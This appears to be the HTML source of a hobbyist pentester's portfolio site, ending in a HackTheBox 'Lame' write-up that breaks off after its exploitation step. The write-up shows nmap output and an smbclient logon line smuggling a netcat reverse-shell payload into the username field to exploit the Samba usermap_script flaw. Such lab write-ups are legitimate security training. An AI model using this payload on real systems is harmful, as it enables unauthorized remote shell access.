
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Home</title>
  
  <link rel="stylesheet" href="assets/css/styles.css">
</head>
<body class="bg-blur-reduced" style="background-image: url('1.jpg');">

  <!-- Background overlay for readability -->
  <div class="bg-dimmer"></div>

  <!-- Matte Glass Navigation Tabs -->
  <div class="nav-wrapper">
    <nav class="section-tabs" aria-label="Main Navigation">
      <a href="index.html" class="tab-link active">Home</a>
      <a href="blog-notes.html" class="tab-link">Blog + Notes</a>
      <a href="projects.html" class="tab-link">Projects</a>
      <a href="about.html" class="tab-link">About</a>
    </nav>
  </div>

  <!-- Main Container -->
  <main class="main-container">
    
    <!-- Welcome Header Panel -->
    <header class="matte-panel welcome-hero">
      <div class="welcome-logo">OS</div>
      <p class="welcome-subtitle">Pentester | Blogger | Student | Athlete</p>
      <div class="badge" style="background: rgba(255,255,255,0.05); border-color: rgba(255,255,255,0.1); padding: 0.4rem 1rem; border-radius: 50px;">
        
      </div>
    </header>

    <!-- Recent Writeups & Notes Section -->
    <section class="matte-panel" aria-label="Recent Write-ups">
      <h2 class="section-title">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" aria-hidden="true">
          <path stroke-linecap="round" stroke-linejoin="round" d="M12 6.253v13m0-13C10.832 5.477 9.246 5 7.5 5S4.168 5.477 3 6.253v13C4.168 18.477 5.754 18 7.5 18s3.332.477 4.5 1.253m0-13C13.168 5.477 14.754 5 16.5 5c1.747 0 3.332.477 4.5 1.253v13C19.832 18.477 18.247 18 16.5 18c-1.746 0-3.332.477-4.5 1.253" />
        </svg>
        Recent Activity
      </h2>
      <div class="item-list">
        
        <!-- Post 1 change only Writeups to notes or blog
        <article class="writeup-item" data-category="Writeups">
          <div class="writeup-info">
            <span class="writeup-title"><a href="example Writeup.html">example Writeup</a></span>
            <div class="writeup-meta">
              <span class="badge badge-Writeups">Writeups</span>
              <span>Rating:Easy/Medium/Hard/Insane</span>
            </div>
          </div>
          <time class="writeup-date" datetime="2026-07-15">July 15, 2026</time>
        </article>
 -->
 
    <!-- Selected Projects Preview Section 
    <section class="matte-panel" aria-label="Featured Projects">
      <h2 class="section-title">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" aria-hidden="true">
          <path stroke-linecap="round" stroke-linejoin="round" d="M10 20l4-16m4 4l4 4-4 4M6 16l-4-4 4-4" />
        </svg>
        Featured Projects
      </h2>
      <div class="projects-grid">
      -->
        <!-- Project 1 
        <article class="matte-panel matte-panel-interactive project-card" style="margin-bottom: 0;">
          <h3 class="project-card-title">Project name</h3>
          <p class="project-card-desc">Project discription</p>
          <div class="project-card-footer">
            <a href="Link to project" target="_blank" class="project-repo-link" aria-label="View Subdomain Takeover Scanner repository">
              Repository
              <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2.5"><path stroke-linecap="round" stroke-linejoin="round" d="M10 6H6a2 2 0 00-2 2v10a2 2 0 002 2h10a2 2 0 002-2v-4M14 4h6m0 0v6m0-6L10 14" /></svg>
            </a>
          </div>
        </article>
-->
       
      </div>
    </section>
  </main>

  <script src="assets/js/app.js"></script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>About</title>
  
  <link rel="stylesheet" href="assets/css/styles.css">
</head>
<body style="background-image: url('4.webp');">

  <!-- Background overlay for readability -->
  <div class="bg-dimmer"></div>

  <!-- Matte Glass Navigation Tabs -->
  <div class="nav-wrapper">
    <nav class="section-tabs" aria-label="Main Navigation">
      <a href="index.html" class="tab-link">Home</a>
      <a href="blog-notes.html" class="tab-link">Blog + Notes</a>
      <a href="projects.html" class="tab-link">Projects</a>
      <a href="about.html" class="tab-link active">About</a>
    </nav>
  </div>

  <!-- Main Container -->
  <main class="main-container">
    
    <!-- About Header Bio Panel -->
    <section class="matte-panel" aria-label="Biography">
      <div class="about-header">
        <div class="about-avatar">OS</div>
        <div class="about-intro-text">
          <h1 class="about-title">About Me</h1>
          
        </div>
      </div>

      <div class="about-bio">
        <p>
          I’m OS —nah, just kidding. I’m a pentester for fun.
        </p>
        <p>I go through machines like HTB, Vulhub, and whatever else I find, and when I’m done, I write the whole thing up on this site. I also jot down notes and lessons I learn along the way—because apparently I enjoy turning problems into documents instead of just smashing them.</p>
        <p>
          Oh, and if you’re here wondering “so… who are you?”: I’m the person who shows up, solves the thing, and leaves a writeup behind.
Go ahead, take a look.
        </p>
      </div>
      
      <div class="divider"></div>

      <!-- Links / References Section -->
      <h2 class="section-title">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" aria-hidden="true">
          <path stroke-linecap="round" stroke-linejoin="round" d="M13.828 10.172a4 4 0 00-5.656 0l-4 4a4 4 0 105.656 5.656l1.102-1.101m-.758-4.899a4 4 0 005.656 0l4-4a4 4 0 00-5.656-5.656l-1.1 1.1" />
        </svg>
        Profile Indices
      </h2>
      <div class="tag-container" style="gap: 0.75rem; margin-top: 1rem;">
        <a href="https://github.com" target="_blank" rel="noopener noreferrer" class="tag-pill" style="font-size: 0.9rem; padding: 0.5rem 1.25rem;">GitHub</a>
        <a href="https://hackthebox.com" target="_blank" rel="noopener noreferrer" class="tag-pill" style="font-size: 0.9rem; padding: 0.5rem 1.25rem;">HackTheBox</a>
      </div>
    </section> 
  </main>

  <script src="assets/js/app.js"></script>
</body>
</html>
</file>

<file: blog-notes.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Blog + Notes</title>
  <meta name="description" content="Penetration testing writeups from HackTheBox and Vulnhub, book summaries, and cybersecurity logs written by zz.">
  <link rel="stylesheet" href="assets/css/styles.css">
</head>
<body class="bg-blur-reduced" style="background-image: url('2.jpg');">

  <!-- Background overlay for readability -->
  <div class="bg-dimmer"></div>

  <!-- Matte Glass Navigation Tabs -->
  <div class="nav-wrapper">
    <nav class="section-tabs" aria-label="Main Navigation">
      <a href="index.html" class="tab-link">Home</a>
      <a href="blog-notes.html" class="tab-link active">Blog + Notes</a>
      <a href="projects.html" class="tab-link">Projects</a>
      <a href="about.html" class="tab-link">About</a>
    </nav>
  </div>

  <!-- Main Container -->
  <main class="main-container">
    <section class="matte-panel" aria-label="Blog and Notes listing">
      <h1 class="section-title">
        <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" aria-hidden="true">
          <path stroke-linecap="round" stroke-linejoin="round" d="M12 6.253v13m0-13C10.832 5.477 9.246 5 7.5 5S4.168 5.477 3 6.253v13C4.168 18.477 5.754 18 7.5 18s3.332.477 4.5 1.253m0-13C13.168 5.477 14.754 5 16.5 5c1.747 0 3.332.477 4.5 1.253v13C19.832 18.477 18.247 18 16.5 18c-1.746 0-3.332.477-4.5 1.253" />
        </svg>
        Write-ups & Core Notes
      </h1>
      

      <!-- Category Filter Tabs -->
      <div class="filter-tabs" aria-label="Filter blog posts by category">
        <button class="filter-btn active" data-filter="all">All Content</button>
        <button class="filter-btn" data-filter="Writeups">Writeups</button>
        <button class="filter-btn" data-filter="Notes">Notes</button>
        <button class="filter-btn" data-filter="Blog">Blog</button>
      </div>

      <!-- Writeups List -->
      <div class="item-list">

        <!-- code to add new writeup,note and blog on blog-note page 
        <article class="writeup-item" data-category="Writeups">
          <div class="writeup-info">
            <span class="writeup-title"><a href="example Writeup.html">example Writeup</a></span>
            <div class="writeup-meta">
              <span class="badge badge-Writeups">Writeups</span>
              <span>Rating:Easy/Medium/Hard/Insane</span>
            </div>
          </div>
          <time class="writeup-date" datetime="2026-07-15">July 15, 2026</time>
        </article>
-->

      </div>
    </section>

  
  </main>

  <script src="assets/js/app.js"></script>
</body>
</html>
</file>


<file: example Writeup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>HTB: Lame Write-up</title>
  <meta name="description" content="Walkthrough of the HackTheBox Lame machine. Scanning ports, exploiting Samba 3.0.20 usermap_script vulnerability, and gaining root shell.">
  <link rel="stylesheet" href="assets/css/styles.css">
</head>
<body class="bg-blur-reduced" style="background-image: url('2_5.jpg');">

  <!-- Background overlay for readability -->
  <div class="bg-dimmer"></div>

  <!-- Matte Glass Navigation Tabs -->
  <div class="nav-wrapper">
    <nav class="section-tabs" aria-label="Main Navigation">
      <a href="index.html" class="tab-link">Home</a>
      <a href="blog-notes.html" class="tab-link active">Blog + Notes</a>
      <a href="projects.html" class="tab-link">Projects</a>
      <a href="about.html" class="tab-link">About</a>
    </nav>
  </div>

  <!-- Main Container -->
  <main class="main-container">
    
    <!-- Back to listing bar -->
    <div class="detail-back-bar">
      <a href="blog-notes.html" class="detail-back-link">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2.5" aria-hidden="true">
          <path stroke-linecap="round" stroke-linejoin="round" d="M10 19l-7-7m0 0l7-7m-7 7h18" />
        </svg>
        Back to Blog + Notes
      </a>
    </div>

    <!-- Article Container -->
    <article class="matte-panel detail-body">
      
      <!-- Header Meta -->
      <header class="detail-header">
        <h1 class="detail-title">Hack The Box: Lame Write-up</h1>
        <div class="detail-meta-row">
          <time datetime="2026-07-15">July 15, 2026</time>
          <span class="badge badge-htb">HackTheBox</span>
          <span style="color: var(--text-muted);">Reading time: 5 mins</span>
        </div>
      </header>

      <!-- Content -->
      <p>
        Lame is the very first machine released on Hack The Box. It is an easy Linux machine showing common security mistakes in Samba service configuration, specifically running a vulnerable version of Samba.
      </p>

      <h2>1. Enumeration and Port Scanning</h2>
      <p>
        We initiate our reconnaissance phase using <code>nmap</code> to discover running TCP services on the target IP <code>10.10.10.3</code>.
      </p>

      <pre class="command-prompt"><code>$ nmap -sC -sV -p- -T4 -oA nmap/lame 10.10.10.3
Starting Nmap 7.92
Nmap scan report for 10.10.10.3
Host is up (0.052s latency).

PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 2.3.4
22/tcp  open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X
445/tcp open  microsoft-ds Samba smbd 3.0.20-Debian</code></pre>

      <p>
        The scan results reveal four open ports:
      </p>
      <ul>
        <li><strong>Port 21</strong>: FTP service using <code>vsftpd 2.3.4</code>. While vsftpd 2.3.4 has a known backdoor vulnerability, testing revealed it was not exploitable here.</li>
        <li><strong>Port 22</strong>: SSH service running OpenSSH 4.7p1.</li>
        <li><strong>Port 139/445</strong>: SMB service running <code>Samba 3.0.20-Debian</code>.</li>
      </ul>

      <h2>2. Vulnerability Assessment</h2>
      <p>
        Conducting search queries for <code>Samba 3.0.20</code> reveals a prominent vulnerability: <strong>CVE-2007-2447</strong>, also known as the <code>usermap_script</code> Remote Code Execution vulnerability.
      </p>
      <blockquote>
        CVE-2007-2447 permits remote attackers to execute arbitrary shell commands via shell metacharacters in a username when using the MS-RPC interface, leading to command execution with root privileges.
      </blockquote>

      <h2>3. Exploitation (Manual Vector)</h2>
      <p>
        Instead of launching Metasploit, we can execute this manually using the Python script or by connecting directly through <code>smbclient</code>.
      </p>
      <p>
        First, we start a netcat listener on our machine (port 4444):
      </p>
      <pre class="command-prompt"><code>$ nc -lvnp 4444
listening on [any] 4444 ...</code></pre>

      <p>
        Next, we access the SMB share using <code>smbclient</code> and pass our reverse shell payload inside the username field:
      </p>
      <pre class="command-prompt"><code>$ smbclient //10.10.10.3/tmp
Password: 
smb: \&gt; logon "/=`nohup nc -e /bin/sh 10.10.14.4 4444`"
Password:</code></pre>
